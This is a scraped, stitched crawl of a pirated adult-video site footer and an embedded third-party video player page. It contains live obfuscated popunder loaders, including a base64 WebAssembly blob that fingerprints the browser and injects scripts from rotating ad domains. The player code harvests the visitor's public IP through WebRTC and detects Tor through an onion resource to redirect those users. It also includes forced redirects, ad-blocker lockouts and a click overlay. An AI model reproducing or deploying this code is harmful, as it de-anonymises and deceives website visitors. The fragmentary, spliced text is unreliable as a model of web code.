q{constructor(e,n,r){this.b6d=e,this.ver=n,this.fbv=r,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=o.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=X.map((e=>this.gd(e).then((n=>{const r=n?F(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return s.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){const n=t.navigator?t.navigator.userAgent:f[33],r=t.location.hostname||f[33];return[t.innerHeight,t.innerWidth,t.sessionStorage?1:0,Z(t),0,e,r.slice(0,100),n.slice(0,15)].join(f[51])}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,s=new t.TextEncoder,o=new t.TextDecoder(f[52]);return{url:t=>{const e=s.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return o.decode(a)}}})):s.resolve(void 0)}cst(){const e=o.createElement(m[5]);return t.Object.assign(e.dataset,{cfasync:f[53]},this.el?this.el.dataset:{}),e.async=!0,e}}class Q extends q{constructor(e,n,r){super(e,n,r),this.gcuk=()=>D,this.gcdk=()=>I,this.gfu=e=>F(t,e),t[$]=this.ins(),t[S]=L}in(e){!this.sast(e)||t[b+y[e]]||t[w[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{var s;t[N+y[e]]=this.ver;const i=this.cst(),c=A[e],[l]=G(this.gfu(r));let u=l;if(c){const t=f[54]+c,r=o.querySelector(m[5]+f[55]+t+f[56]);if(!r)throw new n(f[57]+e);const l=(null!==(s=r.getAttribute(t))&&void 0!==s?s:f[33]).trim();r.removeAttribute(t),i.setAttribute(t,l)}else{const[t]=u.replace(/^https?:\/\//,f[33]).split(f[40]);u=u.replace(t,t+f[43])}i.src=u,o.head.appendChild(i)}))}}!function(e,n,r,s){const o=new Q("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",s);t["hchbohca"]=t=>o.in(t)}(0,0,0,f[58])}();</script>
<script data-cfasync="false" data-clocid="1949517" async src="//driverhugoverblown.com/on.js" onerror="hchbohca(15)" onload="hchbohca(15)"></script>
<!-- fin-pop-clickadu -->
<!--WPFC_FOOTER_START--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HoleRed\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="footer">
<div id="msnfooter">
<table class="tg">
<tr>
<th class="tg-s268"><a href="#" imageanchor="1" ><img border="0" src="https://3.bp.blogspot.com/-6M8pbb2Vo3g/W_y-EPcGejI/AAAAAAAA0jc/kolbsh8PUP4f1ZIjCzZ08uLXhxSiOSnBgCLcBGAs/s80/icono2.png" /></a> </th>
<th class="tg-0lax"><h1>Free Porn Full Movies Online in HD</h1></th>
</tr>
</table>	
</div>
<div id="msnright"> <!-- contador -->
<!-- Hist  END  --></div>
</div>
<script src="https://www.holedk.com/wp-content/themes/HoleRed/jquery.min.js" type="a1565f4672eb4bc98984b00c-text/javascript"></script>
<script type="a1565f4672eb4bc98984b00c-text/javascript">
//<![CDATA[
$(document).ready(function()
{
 $(".tab_content").hide();
 $(".tab_content:first iframe").attr('src',$(".tab_content:first iframe").attr('data-src'));
 $("ul.tabs li:first").addClass("active").show();
 $(".tab_content:first").show();
 $("ul.tabs li").click(function()
{
  $("ul.tabs li").removeClass("active");
  $(this).addClass("active");
  $(".tab_content").hide();
  var activeTab = $(this).find("a").attr("href");
  $(activeTab+ " iframe").attr('src',$(activeTab+ " iframe").attr('data-src'));
  $(activeTab).fadeIn();
  return false;
 });
});
//]]>
</script>
<!-- popunder-adsterra -->
<script type="a1565f4672eb4bc98984b00c-text/javascript" src='//hollowsuspicion.com/75/09/f8/7509f8f26a112590155576f1fcfe92dc.js'></script>
<!-- fin-popunder-adsterra -->
<style> h1{color:#959595;font-weight: bold;font-size:16px;font-family:'Source Sans Pro', sans-serif;}		
	#cabecera{background:#1A1A1C;border-bottom: 2px outset #000;}
</style> <style>
/* delete
------------------------------------- */
#pelisadultos {float:left;width:74%;margin-top:-35px;padding-bottom:10px;}
.cont_adultos{margin: 5px 0px 6px 4px;height:100px;width: 23.6%;float:left;display: inline;}
.adultos_box img{margin-left:0px;width: 100%;height: 100px;}
.adultos_box:hover{background: #000 url('https://3.bp.blogspot.com/-IgtpLdGDR8g/Wv9CNvQo8oI/AAAAAAAAwT8/ld7rvLYzWLgUqBHRfXCjYhPZOuupagcvwCLcBGAs/s1600/play.png') center no-repeat;-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.8), inset 0 0 0 1px #161616;-moz-box-shadow: inset 0 0 6px rgba(0,0,0,.8), inset 0 0 0 1px #161616;box-shadow: inset 0 0 6px rgba(0,0,0,.8), inset 0 0 0 1px #161616;}
.adultos_box a:hover img {background: #000;opacity: 0.30;filter: alpha(opacity=100);transition-duration: 1s;}
.banner468{ text-align: center;}
	
/* videoz
------------------------------------- */
.cont_vids{margin: 5px 0px 6px 4px;height:100px;width: 47.6%;float:left;display: inline;}
.vids_box img{margin-left:0px;width: 100%;height: 100px;}
.vids_box:hover{background: #000 url('https://3.bp.blogspot.com/-IgtpLdGDR8g/Wv9CNvQo8oI/AAAAAAAAwT8/ld7rvLYzWLgUqBHRfXCjYhPZOuupagcvwCLcBGAs/s1600/play.png') center no-repeat;-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.8), inset 0 0 0 1px #161616;-moz-box-shadow: inset 0 0 6px rgba(0,0,0,.8), inset 0 0 0 1px #161616;box-shadow: inset 0 0 6px rgba(0,0,0,.8), inset 0 0 0 1px #161616;}
.vids_box a:hover img {background: #000;opacity: 0.30;filter: alpha(opacity=100);transition-duration: 1s;}
		
</style><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a1565f4672eb4bc98984b00c-|49" defer></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hqq.tv/player/embed_player.php?vid=SBDQX9BOpeu8&autoplay=none
body_size: 44641
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video#" data-cast-api-enabled="true" >
<head>

<script>
if((window.location.hostname != 'divxplayer.ml' && window.location.hostname != 'akpdm.top' && window.location.hostname != 'metaverseid.tk' ) && self != top && false){//metaverseid.tk divxplayer.ml
     var referrer = new URL(window.location);
     var dms = ['divxplayer.ml', 'player.cvary.org', 'metaverseid.tk'];
     var itemdms = dms[Math.floor(Math.random()*dms.length)];
     var hostRedirection = 'https://'+itemdms;
    //console.log(hostRedirection + referrer.pathname+window.location.search);
     document.location.href = hostRedirection + referrer.pathname+window.location.search;
}
</script>
 <meta name="robots" content="noindex">
 <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta name="viewport" content="width=device-width, initial-scale=1">
 <meta http-equiv="X-UA-Compatible" content="IE=edge">
  



<script data-cfasync="false">
window.popns = 'BetterJsPop';
</script>

<script data-cfasync="false">
var suburl = '/player/load_vtt.php?v=23&url=';
var ws = '?serv=4&md5=wtTrYBLcr8nrMJ9zgt1l4w&time=1763644365&ip=MTguMjE4LjYzLjkz&userid=195727';
var adtype = '0';
var adfree = '0';
var data_downloaded = 0;

</script>
<title>Video player </title>
<meta property="og:title" content="Hexen.Und.Vampire" />
<meta property="og:url" content="https://www.holedk.com/hexen-und-vampire/" />
<meta property="og:type" content="video.movie" />
<meta property="video:duration" content="4781" />
<meta property="og:video:type" content="text/html" />
<meta property="og:video:url" content="https://hqq.tv/f/SBDQX9BOpeu8" />
<meta property="og:video:secure_url" content="https://hqq.tv/f/SBDQX9BOpeu8" />
<meta property="ya:ovs:upload_date" content="2024-01-19T00:00:00"/>
<meta property="ya:ovs:adult" content="true"/>
<meta property="og:video" content="https://hqq.tv/e/SBDQX9BOpeu8"/>
<meta property="ya:ovs:allow_embed" content="true"/>

<meta property="og:image" content="//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2024/01/19/1705678802eotgv/1705678802eotgv-640x480-1.jpg" />
<style>

img#bot_click {
    display: none;
}

:root {
  --progress-hover-bg-color: #00aaff;
  --progress-bg-color: #0078cd;
  --slider-bg-color: #64ffff;
  --slider-loaded-bg-color: #96ffff;
  --text-color:#fff;
}
div [class^=Ytyurupistz]{
    position: fixed !important;
}
div [class^=Tb_]{
    position: fixed !important;
}
div [class^=YtGreed]{
    position: fixed !important;
}
div [class^=Ytxtremez]{
    position: fixed !important;
}
body.loader{
  display: flex;
  height: 100vh;
  justify-content: center;
  align-items: center;
  background: #222;
}
.loading {
  display: flex;
  animation-delay: 1s;
}
.loading .dot {
  position: relative;
  width: 2em;
  height: 2em;
  margin: 0.8em;
  border-radius: 50%;
}
.loading .dot::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: inherit;
  border-radius: inherit;
  animation: wave 2s ease-out infinite;
}
.loading .dot:nth-child(1) {
  background: #00aaff;
}
.loading .dot:nth-child(1)::before {
  animation-delay: 0.2s;
}
.loading .dot:nth-child(2) {
  background: #0ab4ff;
}
.loading .dot:nth-child(2)::before {
  animation-delay: 0.4s;
}
.loading .dot:nth-child(3) {
  background: #14beff;
}
.loading .dot:nth-child(3)::before {
  animation-delay: 0.6s;
}
.loading .dot:nth-child(4) {
  background: #1ec8ff;
}
.loading .dot:nth-child(4)::before {
  animation-delay: 0.8s;
}
.loading .dot:nth-child(5) {
  background: #28d2ff;
}
.loading .dot:nth-child(5)::before {
  animation-delay: 1s;
}
.video-js .vjs-big-play-button{
    /*display:none !important;*/
    animation: heartbeat 2s infinite;
}
@keyframes heartbeat
{
  0%
  {
    transform: scale(1);    
  }
   40%
  {
    transform: scale(0.9);
  }
}
@keyframes wave {
  50%, 75% {
    transform: scale(2.5);
  }
  80%, 100% {
    opacity: 0;
  }
}

.vast-blocker{
    z-index:1;
}
.vjs-touch-overlay {
    z-index: -1;
}
.bigplaybut{
background-image: url([data-uri]);
    background-size: 80px 80px;
    bottom: 0;
    left: 0;
    height: 80px;
    margin: auto;
    opacity: 0.8;
    position: absolute;
    right: 0;
    top: 0;
    width: 80px;
    z-index: 2;
}
.errordiv{
    pointer-events: none;
    position: absolute;
    margin: auto;
    z-index: 101;
    background-color: darkgray;
    padding: 5px;
    border-radius: 8px;
    display:none;
}
.loadercircle{
    pointer-events: none;
    position:absolute; 
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    height: 80px;
    margin: auto;
    display:none; 
    width: 80px;  
    height: 80px;
    z-index: 4;
}

</style>
<script data-cfasync="false" src="//hqq.tv/js/websocket_ip.min.js"></script>
<script data-cfasync="false">
var is_g = null;
function isPrivateIP(ip) {
   var parts = ip.split('.');
   return parts[0] === '10' || 
      parts[0] === '0' ||
      (parts[0] === '172' && (parseInt(parts[1], 10) >= 16 && parseInt(parts[1], 10) <= 31)) || 
      (parts[0] === '192' && parts[1] === '168');
}

function check_dns(ip) {
//var ip = '5.22.190.198';
var parts = ip.split('.');
var url = 'https://dns.google/resolve?name='+parts[3]+'.'+parts[2]+'.'+parts[1]+'.'+parts[0]+'.in-addr.arpa&type=PTR&cd=true';
 fetch(url)
    .then(function(response) {
      return response.json(); // data into json
    })
    .then(function(data) {
      if(typeof data === 'object'){
          var answer1 = null;
          var answer2 = null;
          if(typeof data.Authority === 'object'){
              answer =  data.Authority;
          }
          if(typeof data.Answer === 'object'){
              answer = data.Answer;
          }
          if(typeof answer === 'object' && typeof answer[0] === 'object' && typeof answer[0].data === 'string'){
             if(answer[0].data.includes('cache.google.com')){
                //console.log(data.Answer[0].data);
    			is_g = true;
             }else{
    		 	is_g = false;
    		 }
          }else{
              is_g = false;
          }
      }
    })
    .catch(function(error) {
      console.log(error);
    });
}

getIPs().then(function(res) {
   res.forEach(function(r){
      if(r.includes('.')){
         console.log(r);
         if(!isPrivateIP(r)){
            //console.log(r+' not private');
            check_dns(r);
         }
      }
   });
});
</script>
<script data-cfasync="false">
if (location.protocol !== 'https:') {
    location.replace("https:"+location.href.substring(location.protocol.length));
}
    var new_ad = true;
    var fuckAdBlock = undefined;
    var isporn = true;
    var was_click = false;
    var olplayer;
    var html5 = {};
    var xOMFgeyN = !1;
    </script>
</head>
<!--a href="https://t.me/Russia_Vs_Ukraine_War3" target="_blank" title="While you are watching this video people are dying in Ukraine">
<div style="background-color:black; color:white; width:130px; padding-left:8px;z-index:100;position:absolute;top:0;left:0;display:unset">
STOP THE WAR    
</div>
</a-->
<a href="mailto:support@netu.tv?subject=Video advertising" title="For video ad companies">
<div style="font-size: 12px;background-color:black; color:white; width:130px; padding-left:8px;z-index:100;position:absolute;top:0;left:0;display:unset; cursor:pointer">
For video advertisers
</div>
</a>
<script>
function openAuc() {
  var myWindow = window.open("https://auction.bingo", "Auction Bingo", "width=600,height=600");
}
</script>
<!--a onclick="openAuc();" title="Free money easy">
<div style="cursor:pointer; padding-right: 6px; padding-left:8px;z-index:100;position:absolute;top:65px;left:0;display:unset">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="100%" height="100%" version="1.1" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 4091.27 4091.73" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" style="width: 20px;height: 20px;">
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"></metadata>
  <g id="_1421344023328">
   <path fill="#F7931A" fill-rule="nonzero" d="M4030.06 2540.77c-273.24,1096.01 -1383.32,1763.02 -2479.46,1489.71 -1095.68,-273.24 -1762.69,-1383.39 -1489.33,-2479.31 273.12,-1096.13 1383.2,-1763.19 2479,-1489.95 1096.06,273.24 1763.03,1383.51 1489.76,2479.57l0.02 -0.02z"></path>
   <path fill="white" fill-rule="nonzero" d="M2947.77 1754.38c40.72,-272.26 -166.56,-418.61 -450,-516.24l91.95 -368.8 -224.5 -55.94 -89.51 359.09c-59.02,-14.72 -119.63,-28.59 -179.87,-42.34l90.16 -361.46 -224.36 -55.94 -92 368.68c-48.84,-11.12 -96.81,-22.11 -143.35,-33.69l0.26 -1.16 -309.59 -77.31 -59.72 239.78c0,0 166.56,38.18 163.05,40.53 90.91,22.69 107.35,82.87 104.62,130.57l-104.74 420.15c6.26,1.59 14.38,3.89 23.34,7.49 -7.49,-1.86 -15.46,-3.89 -23.73,-5.87l-146.81 588.57c-11.11,27.62 -39.31,69.07 -102.87,53.33 2.25,3.26 -163.17,-40.72 -163.17,-40.72l-111.46 256.98 292.15 72.83c54.35,13.63 107.61,27.89 160.06,41.3l-92.9 373.03 224.24 55.94 92 -369.07c61.26,16.63 120.71,31.97 178.91,46.43l-91.69 367.33 224.51 55.94 92.89 -372.33c382.82,72.45 670.67,43.24 791.83,-303.02 97.63,-278.78 -4.86,-439.58 -206.26,-544.44 146.69,-33.83 257.18,-130.31 286.64,-329.61l-0.07 -0.05zm-512.93 719.26c-69.38,278.78 -538.76,128.08 -690.94,90.29l123.28 -494.2c152.17,37.99 640.17,113.17 567.67,403.91zm69.43 -723.3c-63.29,253.58 -453.96,124.75 -580.69,93.16l111.77 -448.21c126.73,31.59 534.85,90.55 468.94,355.05l-0.02 0z"></path>
  </g>
 </g>
</svg> 
</div>
</a-->
 
<body class="loader" leftmargin="0" topmargin="0" style="overflow: hidden;background-color:white; background-position: center; width: 100%;height:100vh;background-size: contain;" marginheight="0"  marginwidth="0" id="body" onmouseover="" onresize="">
<script>
  window.onload = function() {
    try {
       // javascript:body.style.background='url(/images/adblock.jpg) no-repeat';body.style.background-size='100%';body.style.backgroundPosition='center';loading.style.display='none';
      document.getElementById('body').style.background = 'url(/images/adblock.jpg) no-repeat';
      document.getElementById('body').style.backgroundSize = '100%';
      document.getElementById('body').style.backgroundPosition = 'center';
      // Если есть элемент с id "loading", то скрыть его
      var loading = document.getElementById('loading');
      if (loading) {
        loading.style.display = 'none';
      }
    } catch(e) {console.log('Error onlod: '+e.message)}
  };
</script>

<div id="clickj" style="pointer-events: none;overflow: hidden;background-color: transparent;opacity: 1;min-width: 200px;min-height: 100px;max-width: 40%; max-height:40%;z-index: 1000;width: 400px;height: 400px;position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);display: inline-block;"></div>
<div class="loading" id="loading" >
  <div class="dot"></div>
  <div class="dot"></div>
  <div class="dot"></div>
  <div class="dot"></div>
  <div class="dot"></div>
</div>


<link rel="stylesheet" href="//hqq.tv/styles/global/embed_player.3.css?130" />


<script data-cfasync="false" src="//hqq.tv/js/video.jquery_plugs/modernizr.js?12"></script>
<script data-cfasync="false" src="//unpkg.com/progressbar.js@1.1.0/dist/progressbar.min.js"></script>


<script data-cfasync="false" src="//unpkg.com/jquery@2.2.4/dist/jquery.min.js"></script>
<script data-cfasync="false" src="//unpkg.com/jquery.cookie@1.4.1/jquery.cookie.js"></script><!--//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js-->

<script data-cfasync="false" src="//hqq.tv/js/d_check.js?36"></script>
<script data-cfasync="false">
/*
    var script = document.createElement('script');
    var random_n = Math.floor(Math.random() * 10000000000000000);
    script.type = 'text/javascript';
    script.src = "//commentsmodule.com/js/js.load.1.js?"+random_n;

script.onerror=function(){
    console.log('redirect but hqq');
if(typeof $.cookie('userid') != 'undefined'){
    console.log('redirect but hqq');
    //player_init_js(type,event);
}else{
    console.log('redirect');
       self.location.replace("/player/embed_player.php?vid=1&vpn=1");
       throw new Error('VPN');
}
}

//document.head.appendChild(script);
*/
var redir_type = 2;
var queryStringvid = window.location.search; // Gets the query string part of the URL
var urlParamsvid = new URLSearchParams(queryStringvid);
var param_vid = urlParamsvid.get('vid');

 var random_n = Math.floor(Math.random() * 10000000000000000);
 fetch('https://commentsmodule.com/js/js.load.1.js?'+random_n)
    .then(function(response){
        var resph = true;
        var contentType = response.headers.get('Content-Type');
        if (contentType && contentType.includes('application/javascript')) {
          console.log('The response is JSON.');
        } else {
            resph = false;
          console.log('Unexpected Content-Type:', contentType);
        }
      if(response.status != '200' || !resph){
                       console.log('redirect');
            redir_type = 1;
            if(param_vid != '2'){
               self.location.replace("/player/embed_player.php?vid=2");//vpn=1&vid="+redir_type
               throw new Error('VPN');
            }
           
        }
    })
    .catch(function(err) {
      console.log(err.message);
      if(param_vid != '2'){
        self.location.replace("/player/embed_player.php?vid=2"); //vpn=1&vid="+redir_type
        throw new Error('VPN');
      }
    });
</script>
<script data-cfasync="false">
 //before embed.js
var ancestorOriginCount = (typeof window.location.ancestorOrigins == 'undefined') ? 0 : window.location.ancestorOrigins.length;
if(window.top==window){
    ancestorOriginCount = 0;
}  
var spotUrl = "//deliver.vkcdnservice.com/api/spots/87161?utm="+ancestorOriginCount;//before embed.js
var vasturl = "/vast_adult.xml?1";
//var vasturl = 'https://tagbom.com/vstnetu/vast.php';
var openedSecondPop=0;
var needed_pop=0;
var was_inserted = false;
try{
document.domain="hqq.tv";
}catch(e){checks = true;console.log(e.message)};
var checkbadisffref = "04a8cd1f14dbebe230ebaafae63ed19f",
    userid = "195727",
    server_referer = "https://www.holedk.com/hexen-und-vampire/",
    videoid = "54874900",
    adblockcheck = null,
    cantOpenWindows = null,
    popref = "https://www.holedk.com/hexen-und-vampire/";
    var adscorestored = '';
    var adscoreload = false;
    var isTor=false;
</script>
<!--script data-cfasync="false" src="//unpkg.com/@fingerprintjs/fingerprintjs@3.0.4/dist/fp.min.js"></script-->
<script data-cfasync="false" src="//hqq.tv/js/embed.232.js?736"></script>
<script data-cfasync="false" src="//hqq.tv/ad/top/popunder.js"></script>
<script data-cfasync="false" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" onerror="console.log('adb: cant load adsbygoogle, adblockcheck=true;');adblockcheck = true;cantOpenWindows=true;" onload="adblockcheck = false;cantOpenWindows=false;"></script>
<img src="https://duckduckgogg42xjoc72x3sjasowoarfbgcmvfimaftt6twagswzczad.onion/favicon.ico" onerror="isTor=false;" onload="isTor=true;self.location.replace('/player/embed_player.php?vid=1&vpn=1');throw new Error('Cant do this on Tor');"></img>
<!--img height="1" width="1" style="border-style:none;display:none;" alt="" src="https://www.youtube.com/pagead/adview" onerror="adblockcheck = false;" onload="adblockcheck = false;"/-->

<script data-cfasync="false">
//ads.js



if(typeof duration == 'undefined')
    var duration = 5000;

function time(){
    return parseInt(new Date().getTime()/1000);
}

function onPlay(countPops){
    //openedpops++;
    //console.log('onPlay');
}
</script>
<!--после embed-->
<!--script data-cfasync="false" src="//unpkg.com/blueimp-md5@2.11.0/js/md5.min.js"></script-->
<!--script src="//www.google.com/recaptcha/api.js?render=6Ldf5F0UAAAAALErn6bLEcv7JldhivPzb93Oy5t9"></script-->
<script data-cfasync="false">

    if(isChrome && window.refer && typeof refer !== 'undefined' && refer !== ""){
        server_referer=refer;
        //console.log("REFERER: "+refer);
        //console.log("server_referer: "+server_referer);
    }
        console.log("REFERER: "+refer);
        console.log("server_referer: "+server_referer);
    var pop = '0';
</script>
<script data-cfasync="false" src="//hqq.tv/js/adv/fuckadblock.js?2"></script>
<![if !IE]>

<!--script data-cfasync="false" src="//deliver.vkcdnservice.com/uuu1sQd.js"></script-->

<script data-cfasync="false">
    //document.write('<scr'+'ipt data-cfasync="false" src="/js/optscript/script-2.12.5.js?'+ Math.random().toString(36).substring(2, 15) +'"></scr'+'ipt>');
</script>


<script data-cfasync="false">
var p2pdownloadedtotal = 0;
var p2puploadedtotal = 0;
var httpdownloadedtotal = 0;
var ddomain = "hqq.tv";
//window.opener=null;
window.dopopup = false;
var gshh=!1,
tsh='',
c=function(){};
//document.domain=ddomain;
</script>




<script data-cfasync="false">

        

</script>
<div class="vjs-ad-loading" style="display:none;"><div class="vjs-poster" style="display:none;" id="tet"></div></div>

<script data-cfasync="false">
var iss = '';
function h() {
    evcheck();
    if(isChrome){
        //console.log('chrome check');
        check();
    }else{
        //tcheck(); 
        fcheck();
    }
    window.setInterval(function() {
        //funcpeer();
    }, 500);
};

    var durationIndex = '4781',
    cookieIndex = 'movie-1705678802eotgv',
    secure = "0",
    videokeyorig = "SBDQX9BOpeu8",
    hash = "",
    ipp = "";
    var FQpQMsrY = true;
    var FQpQMsrY = true;


    window.unlrM=true;
    var timerbody;
    var CeEE = function(id) {
        
            try{
                console.log('adb: adBlockDetected '+id);
            }catch(e){console.log(e.message);}
        if(window.FQpQMsrY && typeof $.cookie('userid') === 'undefined'){
            try{
                console.log('adBlockDetected '+id+', show error.');
                if(!olplayer.paused()){
                    olplayer.pause();
                    olplayer.error('Owner of this video doesnot allow AdBlock. To watch video disable AdBlock and refresh page. Error: '+id);
                }else{
                    
                }
            }catch(e){console.log(e.message)}
        }
        
		window.unlrM = false;
	    if(typeof sendLog !== 'undefined'){

	        	        //console.log("uid from player: "+uid);
            //sendLog(window.unlrM);
            		}
		
	}
	

	var EZoW = function() {
	    console.log('adb: adBlockUnDetected');
	    //window.unlrM = true;
	    if(typeof sendLog !== 'undefined'){
	        	        //console.log("uid from player: "+uid);
            //sendLog(window.unlrM);
            		}
	}
	
    var load_once = false;
    window.addEventListener('load', function() {
        if(load_once)
            return true;
        load_once = true;
        
    console.log('event load');
    if(adblockcheck){
        CeEE('6');
    }
    
    //if(typeof BetterJsPop.checkStack == 'undefined'){
    //    CeEE('9');
    //}
    someFunction('CeEE','EZoW','unlrM');
    
                //player_init('2',event);
	});
	

    </script>

    

<div id="errordiv" class="errordiv"></div>
<script>
if(navigator.userAgent.indexOf('Linux123') != -1 ){
    //alert();

document.getElementById("errordiv").style.display='unset';
window.console = {
  log: function(str){
    var node = document.createElement("div");
    node.appendChild(document.createTextNode(str));
    document.getElementById("errordiv").appendChild(node);
  }
}

window.onerror = console.log;
console.error = console.debug = console.info =  console.log;
    console.log(navigator.userAgent);
}
</script>
<div id="loadercircle" class="loadercircle"></div>
<div id="bigplaybutxt" class="" style="left: 40% !important;top: 40% !important;width: 20%;height: 20%;position:absolute; margin:auto; z-index: 3; display:none;"><button type="button" title="Play Video" aria-disabled="false" style="font-size: 4em;background-color: var(--progress-hover-bg-color);border: 0;width: 2em;position: absolute;top: 10px; color: inherit;left: 10px;cursor: pointer;height: 2em !important;line-height: 3em !important;border-radius: 250px !important;"><span aria-hidden="true" class="" style="top: -30px;position: relative; font-style: normal;">&#9658;</span></button></div>
<div style="position:absolute;top:0px;" id="hcaptcha" class="h-captcha" data-sitekey="4a87e5e4-12f6-4e72-abb0-99e7daa9b099" data-callback="hcaptcha_submit" data-size="invisible" data-open-callback="checkwh" data-close-callback="dcheckwh" data-error-callback="dcheckwh" data-chalexpired-callback="dcheckwh" data-expired-callback="dcheckwh"></div>

<div style="width:100%; height:100%;position:absolute;top:0px;" id="mediaplayerdiv">
    <div itemprop="video" itemscope itemtype="https://schema.org/VideoObject" style="width: 100%;height: 100%;">
        <link itemprop="url" href="https://hqq.tv/f/SBDQX9BOpeu8">
        <meta itemprop="duration" content="P0DT1H19M41S">
        <meta itemprop="embedURL" content="https://hqq.tv/e/SBDQX9BOpeu8" />
        <meta itemprop="thumbnailUrl" content="//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2024/01/19/1705678802eotgv/1705678802eotgv-640x480-1.jpg" />
        <meta itemprop="name" content="Hexen.Und.Vampire" />
        <meta itemprop="uploadDate" content="2024-01-19T00:00:00" />
        <meta itemprop="isFamilyFriendly" content="true">
        <link itemprop="embedUrl" href="https://hqq.tv/e/SBDQX9BOpeu8">
        <!--a href="/player/embed_player.php?vid=SBDQX9BOpeu8&need_captcha=1&pop=0&t=2"-->
            <p id="ip" class="timecssip" style="z-index:100;font-size: 1.3em;"></p>
        <!--/a-->
    
        <div id="timeDiv" class="timecss" style="top:0;z-index:100;font-size: 1.3em;">
01:19:41        </div>
        <div id="playIndexDiv" class="playIndexDivCss">
            <div id="playIndex" class="playIndexCss">
            </div>
        </div>
        <img id="bot_click" style="width: 100%;height: 100%;z-index:3;position: absolute;"/>
        <div style="width:100%; height:100%;position:absolute;top:0px;left:0;" id="mediaplayerdiv2" class="ov-ar-container-netutv"></div>
    </div>
</div>
<script data-cfasync="false">
	tip_player = 2;
var bar = new ProgressBar.Circle(loadercircle, {
      strokeWidth: 6,
      easing: 'easeInOut',
      duration: 1400,
      color: '#FFEA82',
      trailColor: '#eee',
      trailWidth: 1,
      svgStyle: null
});

var tooltipSpan = document.getElementById('tooltip-span');

</script>
<script data-cfasync="false">
//var adb = '1/';
//if(typeof onPlay !== "undefined"){
var adb = '0/';
//}
</script>


<script data-cfasync="false">
var a= '',
ou = "101",
md5p2p = "1705678802eotgv",
pl_id = "0",
embed_code = "%3Cdiv+id%3D%2207b02207602203a02205304204405105803904204f07006507503802207d%22+style%3D%22height%3A450px%3Bwidth%3A720px%22%3E%3C%2Fdiv%3E%3Cscript+data-cfasync%3D%22false%22+src%3D%22data%3Atext%2Fjavascript%3Bbase64%[base64]%3D%22%3E%3C%2Fscript%3E",
duration = "5000",
durationw = "3346700",
begun = false,
player;
console.log(md5p2p);
</script>


<script data-cfasync="false">

var plheight = window.innerHeight,
plwidth = window.innerWidth,
refplurl = "https%3A%2F%2Fwww.holedk.com%2Fhexen-und-vampire%2F",
pltitle = "Hexen.Und.Vampire",
adb = '';
</script>

<script data-cfasync="false">
var player_loaded = false,
wasmcheck = 0,
trymanifestload=0,
fragerror = 0,
wasrecaptcha=0,
wasPreload = false,
request = false,
n=0,
orig_vid = "SBDQX9BOpeu8",
checks = false,
dovast = false,
successauthrecaptcha = true,
adb1 = window.unlrM,
gtr = '',
embedfrm = '0',
adbn = '195727',
ads_playing = !1,
clickx=0,
clicky=0,
click_hash='',
htoken = '';
SiAvImj = function(){},
olplayerready = !1,
oldsx = 0,
oldsy = 0,
shh = '';
const checkad = window.FQpQMsrY;
function player_init(type,event){
    
    console.log("player_init: "+window.unlrM + ", "+typeof $.cookie('userid') +", "+window.FQpQMsrY);
    var script = document.createElement('script');
    var random_n = Math.floor(Math.random() * 10000000000000000);
    script.type = 'text/javascript';
    script.src = "//commentsmodule.com/js/js.load.1.js?"+random_n;
    
//script.onload = function () {
function gofgh(){
try{
console.log('adb adblockcheck: '+adblockcheck);
console.log('adb window.FQpQMsrY:'+window.FQpQMsrY);
console.log('adb window.unlrM:'+window.unlrM);
    if((!device.tv() && ((window.unlrM === false || adblockcheck === true) && (typeof $.cookie('userid') === 'undefined' && window.FQpQMsrY)))){ //adblockcheck || 
            $('#bot_click').hide();
            olplayer.error('Owner of this video doesnot allow AdBlock. To watch video disable AdBlock and refresh page. Error: init.');
            return true;
}
       if(orig_vid != 'cnpTczc0alZnYUIvcFBZQ0hJNHNzQT09'){
            //if(((device.android() || device.mobile() || device.tablet()) && is_touch_device()) || !supportES6() || !supportWC()){ // || (device.tv() || device.ps() || device.xbox() || isIE11
            if(isM() || !supportES6() || !supportWC()){
                console.log('DD:NCheck2 '+isM()+'/'+!supportES6()+'/'+!supportWC());
            }else{ // || (a == 'maybe')
                console.log('DD:Check2');
                            console.log('DD:request h()');
